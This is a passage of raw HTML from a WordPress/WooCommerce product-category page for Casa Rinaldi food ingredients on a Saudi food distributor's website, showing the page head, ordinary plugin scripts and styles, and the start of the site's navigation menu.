

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foodchoice-ksa.com/product-category/food-ingredients/casa-rinaldi/
body_size: 13560
content:
 
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1, width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://foodchoice-ksa.com/xmlrpc.php" />

<title>Casa Rinaldi &#8211; Foodchoiceksa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Foodchoiceksa &raquo; Feed" href="https://foodchoice-ksa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foodchoiceksa &raquo; Comments Feed" href="https://foodchoice-ksa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foodchoiceksa &raquo; Casa Rinaldi Category Feed" href="https://foodchoice-ksa.com/product-category/food-ingredients/casa-rinaldi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://foodchoice-ksa.com/wp-content/plugins/cmssuperheroesv2/assets/css/cms-style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://foodchoice-ksa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foodchoice-ksa.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://foodchoice-ksa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://foodchoice-ksa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://foodchoice-ksa.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcqi-css-css' href='https://foodchoice-ksa.com/wp-content/plugins/woocommerce-quantity-increment/assets/css/wc-quantity-increment.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='red-organicfood-lato-font-css' href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic&#038;subset=latin%2Clatin-ext'  media='all' />
<link rel='stylesheet' id='red-organicfood-abril-fatface-font-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface:400&#038;subset=latin%2Clatin-ext'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/css/bootstrap.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='red-organicfood-animate-css' href='https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/css/animate.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/css/magnific-popup.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/css/font-awesome.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='font-stroke-7-icon-css' href='https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/css/pe-icon-7-stroke.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='red-organicfood-style-css' href='https://foodchoice-ksa.com/wp-content/themes/red-organicfood/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='red-organicfood-static-css' href='https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/css/static.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='custom-dynamic-css' href='https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/css/custom-dynamic.css?ver=6.9'  media='all' />
<style id='custom-dynamic-inline-css' type='text/css'>
            
        
/*# sourceURL=custom-dynamic-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-red_organicfood_theme_options-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;ver=1612332911'  media='all' />
<!--n2css--><!--n2js--><script  src="https://foodchoice-ksa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foodchoice-ksa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://foodchoice-ksa.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/wp-letsencrypt-ssl/admin/js/jsredirect.js?ver=7.8.5.8" id="wpen-jsredirect-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.9" id="wcqi-js-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/js/jquery-ui.js?ver=1.12.1" id="jquery-ui-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/js/popper.js?ver=1.0.4" id="popper-js"></script>
<script  src="https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/js/bootstrap.min.js?ver=4.5.3" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://foodchoice-ksa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foodchoice-ksa.com/wp-json/wp/v2/product_cat/128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foodchoice-ksa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foodchoice-ksa.com/wp-content/uploads/2020/07/cropped-favicon-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foodchoice-ksa.com/wp-content/uploads/2020/07/cropped-favicon-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foodchoice-ksa.com/wp-content/uploads/2020/07/cropped-favicon-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://foodchoice-ksa.com/wp-content/uploads/2020/07/cropped-favicon-icon-270x270.png" />
<script >function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.fancyboxe-single .fancy-style3 .fancy-content .fancy-title{
	    font-size: 18px;
}

.fancyboxe-single .fancy-style1 .fancy-icon-bg{
	background: #007cc7;
}

.page-title{
	    background: #339bd5;
}

.cshero-header-navigation .main-navigation .menu-main-menu > li > a{
	color: #000;
	font-weight: 400;
}

.woocommerce .shop-media{
	    border: 1px solid #eee;
}



.woocommerce .widget-area .widget_products ul.product_list_widget li img{
	border: 1px solid #eee;
}

.widget_product_categories > ul{
	font-size: 15px;
    font-weight: 700;
}

.btn-warning{
	border-width: thick;
	border-color: #f7e49acc;
	width: 186px;
}

.btn-success{
	border-width: thick;
	width: 186px;
	border-color:#6cb749;
}

.fas{
	padding:3px;
}

.shop-products-list .product .product-title a{
	font-size: 16px;
}

.widget ul li ul{
	padding-left: 27px;
    font-size: 13px;
    font-weight: 500;
}

.shopnow a:hover{
	color:#000;
	font-weight:200;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">#content{padding-top:50px;padding-bottom:50px;}a{color:#69bd43;}a:hover{color:#549835;}.btn-primary:hover,button:hover, input[type="button"]:hover, input[type="submit"]:hover,.entry-header .entry-meta ul li.detail-date:hover{background-color:rgba(105,189,67,0.8);}body{font-family:Lato;line-height:24px;font-weight:400;font-style:normal;color:#333;font-size:14px;}h1{font-family:Lato;line-height:36px;font-weight:900;font-style:normal;color:#444444;font-size:36px;}h2{font-family:Lato;line-height:30px;font-weight:700;font-style:normal;color:#444444;font-size:30px;}h3{font-family:Lato;line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:Lato;line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:Lato;line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://foodchoice-ksa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="archive tax-product_cat term-casa-rinaldi term-128 wp-theme-red-organicfood theme-red-organicfood woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.1 vc_responsive">
	<div id="page" class="hfeed site">
	<header id="masthead" class="site-header header-default">
		<div class="header-top">
    <div class="container">
        <div class="header-top-wrap clearfix">
            <div class="header-top-left">
                <aside id="text-1" class="widget widget_text">			<div class="textwidget"><div class="social-indiv-wrap layout-header">
<ul class="social-indiv-inner">
<li class="instagram"><a href="https://www.instagram.com/foodchoiceksa/?igshid=1bn8yk3jjtin4" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram"></i></a></li>
<li class="facebook"><a href="https://www.facebook.com/foodchoiceksa/?refid=17/" target="_blank" rel="noopener noreferrer"><i class="fa fa-facebook"></i></a></li>
<li class="linkedin"><a href="https://www.linkedin.com/company/513809" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin"></i></a></li>
</ul>
</div></div>
		</aside>            </div>
            
            <div class="header-top-right">
                                    <aside id="text-2" class="widget widget_text">			<div class="textwidget"><p class="shopnow" style="margin: 0px;"><a class="btn shopnow" style="background: #2392d1; border: 1px solid #2392d1; color: #fff; font-weight: 600;" href="
https://foodchoice-ksa.com/online/" target="_blank"><i class="vc_btn3-icon fas fa-shopping-cart"></i> SHOP NOW </a></p>
</div>
		</aside>                            </div>
            
        </div>
    </div>
</div>
 
<div id="cshero-header" class="cshero-main-header sticky-desktop">
    <div class="main-header-wrap">
        <div class="container">
            <div class="row">
                <div id="cshero-header-logo" class="site-branding col-xs-12 col-sm-12 col-md-12 col-lg-3 is-image">
    
                    <div class="main_logo"><a class="main-logo" href="https://foodchoice-ksa.com/"><img alt="Foodchoiceksa" src="https://foodchoice-ksa.com/wp-content/uploads/2020/01/Food-Choice-Logo22.png"></a><a class="tran-logo" href="https://foodchoice-ksa.com/"><img alt="Foodchoiceksa" src="https://dev.joomexp.com/wordpress/wp-organicfood2/wp-content/themes/red-organicfood/assets/images/logo-tran.png"></a></div>                    <button type="button" id="cshero-menu-mobile" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#site-navigation" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
    
                </div><!-- #site-logo -->
                <div id="cshero-header-navigation" class="cshero-header-navigation col-xs-12 col-sm-12 col-md-12 col-lg-9">
                    <nav id="site-navigation" class="collapse main-navigation text-right">
    
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no_group menu-item-1065" data-depth="0"><a href="https://foodchoice-ksa.com" class=""><span class="menu-title">Home</span></a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-1066" data-depth="0"><a href="#" class=""><span class="menu-title">About Us</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1578" data-depth="1"><a href="https://foodchoice-ksa.com/our-history/" class=""><span class="menu-title">Our History</span></a></li>
	<li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1498" data-depth="1"><a href="https://foodchoice-ksa.com/mgmt-word/" class=""><span class="menu-title">Word from Management</span></a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1497" data-depth="1"><a href="https://foodchoice-ksa.com/our-team/" class=""><span class="menu-title">Our Team</span></a></li>
	<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1496" data-depth="1"><a href="https://foodchoice-ksa.com/opr-fac/" class=""><span class="menu-title">Operations &#038; Facilities</span></a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-1067" data-depth="0"><a href="#" class=""><span class="menu-title">Our Products</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1778" data-depth="1"><a href="https://foodchoice-ksa.com/food_ingredients/" class=""><span class="menu-title">Food Ingredients</span></a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1891" data-depth="1"><a href="https://foodchoice-ksa.com/bakery-pastry/" class=""><span class="menu-title">Bakery &#038; Pastry</span></a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1906" data-depth="1"><a href="https://foodchoice-ksa.com/meat-poultry/" class=""><span class="menu-title">Meat &#038; Poultry</span></a></li>
